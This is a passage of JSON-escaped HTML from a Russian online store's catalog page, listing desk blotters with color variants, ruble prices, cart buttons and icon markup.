d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 90х55\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                            \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022footer_button has_offer_prop inner_content js_offers__49838_block n-btn\u0022\u003E\n                                            \u003Cdiv class=\u0022counter_wrapp clearfix offer_buy_block ce_cmp_visible\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002231230\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249839\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49839\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249839\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 90х55\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                \u003Cdiv class=\u0022sku_props ce_cmp_hidden\u0022\u003E\n                                                                \u003Cdiv class=\u0022bx_catalog_item_scu wrapper_sku sku_in_section\u0022 id=\u0022bx_3966226736_49838_sku_tree\u0022 data-site_id=\u0022s1\u0022 data-id=\u002249838\u0022 data-offer_id=\u002249839\u0022 data-propertyid=\u0022495\u0022 data-offer_iblockid=\u002226\u0022 data-iblockid=\u002224\u0022 data-section_id=\u0022199\u0022\u003E\n                                                \u003Cdiv class=\u0022item_wrapper\u0022\u003E\u003Cdiv class=\u0022bx_item_detail_scu\u0022 style=\u0022\u0022 id=\u0022bx_3966226736_49838_prop_496_cont\u0022 data-display_type=\u0022LI\u0022 data-id=\u0022496\u0022\u003E\u003Cspan class=\u0022show_class bx_item_section_name\u0022\u003E\u003Cspan\u003EЦвет\u003Cspan class=\u0022sku_mdash\u0022\u003E\u0026mdash;\u003C\/span\u003E\u003Cspan class=\u0022val\u0022\u003Eслоновая кость\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\u0022bx_scu_scroller_container scrollblock scrollblock--ob-auto\u0022\u003E\u003Cdiv class=\u0022bx_scu\u0022\u003E\u003Cul id=\u0022bx_3966226736_49838_prop_496_list\u0022 class=\u0022list_values_wrapper\u0022 data-max-count=\u002220\u0022\u003E\u003Cli class=\u0022item active\u0022  data-treevalue=\u0022496_1348\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221348\u0022\u003E\u003Ci title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027)\u0022 title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1349\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221349\u0022\u003E\u003Ci title=\u0022Цвет: шоколад\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027)\u0022 title=\u0022Цвет: шоколад\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1350\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221350\u0022\u003E\u003Ci title=\u0022Цвет: черный\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027)\u0022 title=\u0022Цвет: черный\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                \u003C\/div\u003E\n            \u003C\/div\u003E\n                        \n\n            \n            \n                        \u003Cdiv class=\u0022col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  \u0022 data-id=\u002249862\u0022  data-product_type=\u00223\u0022\u003E\n                \u003Cdiv class=\u0022basket_props_block\u0022 id=\u0022bx_basket_div_49862_block\u0022 style=\u0022display: none;\u0022\u003E\n                                    \u003C\/div\u003E\n                \u003Cdiv class=\u0022catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku\u0022 id=\u0022bx_3966226736_49862\u0022\u003E\n                                                    \u003C!--noindex--\u003E\n            \u003Ctemplate class=\u0022offers-template-json\u0022\u003E\n                    \u003Cdiv data-json=\u0027[{\u0022ID\u0022:49863,\u0022TREE\u0022:{\u0022PROP_496\u0022:1348},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49864,\u0022TREE\u0022:{\u0022PROP_496\u0022:1349},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49865,\u0022TREE\u0022:{\u0022PROP_496\u0022:1350},\u0022CAN_BUY\u0022:1}]\u0027\u003E\u003C\/div\u003E\n            \u003C\/template\u003E\n        \u003C!--\/noindex--\u003E\n                                                                                    \u003Cdiv class=\u0022inner_wrap TYPE_2\u0022\u003E\n                                                                            \u003Cdiv class=\u0022js-item-gallery hidden\u0022\u003E                                                                                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49862\/?oid=49863\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/808\/69xmfb17h4ngd3r0llx4zynob211cr83.jpg\u0022 alt=\u0022Бювар овальный 90х55\u0022 title=\u0022Бювар овальный 90х55\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022image_wrapper_block js-notice-block__image \u0022\u003E\n                                                                                                                                                                                                                                                                \u003Cdiv class=\u0022like_icons block\u0022 data-size=\u00221\u0022\u003E\n                                                                            \u003Cdiv class=\u0022wrapp_one_click\u0022\u003E\n                                                                                                                    \u003Cspan class=\u0022rounded3 colored_theme_hover_bg one_click\u0022 data-item=\u002249863\u0022 data-iblockID=\u002226\u0022 data-quantity=\u00221\u0022 onclick=\u0022oneClickBuy(\u002749863\u0027, \u002724\u0027, this)\u0022 title=\u0022Купить в 1 клик\u0022\u003E\n                                                                                    \u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002218\u0022 height=\u002216\u0022 viewBox=\u00220 0 18 16\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 941 copy 2\u0022 class=\u0022cls-1\u0022 d=\u0022M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z\u0022 transform=\u0022translate(-637 -132)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/span\u003E\n                                                            \u003C\/div\u003E\n                                                                                                        \u003Cdiv class=\u0022fast_view_button\u0022\u003E\n                                \u003Cspan title=\u0022Быстрый просмотр\u0022 class=\u0022rounded3 colored_theme_hover_bg\u0022 data-event=\u0022jqm\u0022 data-param-form_id=\u0022fast_view\u0022 data-param-iblock_id=\u002224\u0022 data-param-id=\u002249862\u0022 data-param-item_href=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49862%2F%3Foid%3D49863\u0022 data-name=\u0022fast_view\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002212\u0022 viewBox=\u00220 0 16 12\u0022\u003E\u003Cpath  data-name=\u0022Ellipse 302 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z\u0022 transform=\u0022translate(-541 -134)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022view_sale_block_wrapper\u0022\u003E\n                                    \u003Cdiv class=\u0022view_sale_block v2 grey wq init-if-visible\u0022 style=\u0022display:none;\u0022 \u003E\n                                                    \u003Cdiv class=\u0022icons\u0022\u003E\n                                \u003Cdiv class=\u0022values\u0022\u003E\n                                    \u003Cspan class=\u0022item\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-timer\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002220\u0022 height=\u002220\u0022 viewBox=\u00220 0 20 20\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 970\u0022 class=\u0022cls-1\u0022 d=\u0022M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z\u0022 transform=\u0022translate(-370 -415)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                \u003Cdiv class=\u0022count_d_block\u0022\u003E\n                            \u003Cspan class=\u0022active_to hidden\u0022\u003E\u003C\/span\u003E\n                            \u003Cspan class=\u0022countdown values\u0022\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003C\/span\u003E\n                        \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                                                                                                                                                                                                                                                \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49862\/?oid=49863\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/808\/69xmfb17h4ngd3r0llx4zynob211cr83.jpg\u0022 alt=\u0022Бювар овальный 90х55\u0022 title=\u0022Бювар овальный 90х55\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                                                                                                                                                \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022item_info\u0022\u003E\n                                \u003Cdiv class=\u0022item_info--top_block\u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022item-title\u0022\u003E\n                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49862\/?oid=49863\u0022 class=\u0022dark_link js-notice-block__title option-font-bold font_sm\u0022\u003E\u003Cspan\u003EБювар овальный 90х55\u003C\/span\u003E\u003C\/a\u003E\n                \u003C\/div\u003E\n                                                                                                                                \u003Cdiv class=\u0022sa_block \u0022 data-fields=\u0027[\u0022\u0022,\u0022\u0022]\u0027 data-stores=\u0027[]\u0027 data-user-fields=\u0027[\u0022\u0022,\u0022UF_CATALOG_ICON\u0022,\u0022\u0022]\u0027\u003E\n                                                                                                                            \u003Cdiv class=\u0022article_block\u0022 data-name=\u0022Арт.\u0022 data-value=\u002212291\u0022\u003E\u003Cdiv class=\u0022muted font_sxs\u0022\u003EАрт.: 12291\u003C\/div\u003E\u003C\/div\u003E\n                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022item_info--bottom_block\u0022\u003E\n                                                    \u003Cdiv class=\u0022cost prices clearfix prices--with_icons_block\u0022\u003E\n                                                                        \u003Cdiv class=\u0022ce_cmp_hidden\u0022\u003E\n                                                                                        \u003Cdiv class=\u0022with_matrix pl with_old price_matrix_wrapper \u0022 style=\u0022display:none;\u0022\u003E\n                        \u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n                            \u003Cdiv class=\u0022price price_value_block font-bold font_mxs\u0022\u003E\u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022price discount\u0022\u003E\u003Cspan class=\u0022values_wrapper font_xs muted\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022sale_block matrix\u0022 style=\u0022display:none;\u0022\u003E\n                                \u003Cdiv class=\u0022sale_wrapper font_xxs\u0022\u003E\n                                                                            \u003Cdiv class=\u0022sale-number rounded2\u0022\u003E\n                                            \u003Cdiv class=\u0022value\u0022\u003E-\u003Cspan\u003E\u003C\/span\u003E%\u003C\/div\u003E\n                                            \u003Cdiv class=\u0022inner-sale rounded1\u0022\u003E\n                                                \u003Cdiv class=\u0022text\u0022\u003E\n                                                    \u003Cspan class=\u0022title\u0022\u003EЭкономия\u003C\/span\u003E\n                                                    \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022clearfix\u0022\u003E\u003C\/div\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                        \u003Cdiv class=\u0022js_price_wrapper\u0022\u003E\n                                                                                                                                                                                                                                                                                                                                                            \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002227130\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E27\u0026nbsp;130\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                                                                                        \u003Cdiv class=\u0022js-info-block rounded3\u0022\u003E\n                            \u003Cdiv class=\u0022block_title text-upper font_xs font-bold\u0022\u003E\n                                Варианты цен                                \u003Ci class=\u0022svg inline  svg-inline-close\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002216\u0022 viewBox=\u00220 0 16 16\u0022\u003E\u003Cpath data-name=\u0022Rounded Rectangle 114 copy 3\u0022 class=\u0022cccls-1\u0022 d=\u0022M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z\u0022 transform=\u0022translate(-325 -130)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                            \u003C\/div\u003E\n                            \u003Cdiv class=\u0022block_wrap\u0022\u003E\n                                \u003Cdiv class=\u0022block_wrap_inner prices \u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002227130\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E27\u0026nbsp;130\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022more-btn text-center\u0022\u003E\n                                    \u003Ca href=\u0022\u0022 class=\u0022font_upper colored_theme_hover_bg\u0022\u003EПодробности\u003C\/a\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                                                                    \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                            \u003Cdiv class=\u0022ce_cmp_visible\u0022\u003E\n                                \t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price_matrix_wrapper\u0022\u003E\n\t\t\t\t\t\u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price font-bold font_mxs\u0022 id=\u0022bx_3966226736_49862_price\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tот \u003Cspan class=\u0022values_wrapper\u0022\u003E27\u0026nbsp;130 руб.\u003C\/span\u003E \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price discount\u0022\u003E\n\t\t\t\t\t\t\t\t\t\u003Cspan class=\u0022values_wrapper font_xs muted\u0022 style=\u0022display:none;\u0022\u003E27\u0026nbsp;130 руб.\u003C\/span\u003E\n\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022sale_block\u0022 style=\u0022display:none;\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\n\t\t\t                            \u003C\/div\u003E\n                                                                                        \u003Cdiv class=\u0022icons-basket-wrapper offer_buy_block ce_cmp_hidden\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002227130\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249863\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49863\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249863\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 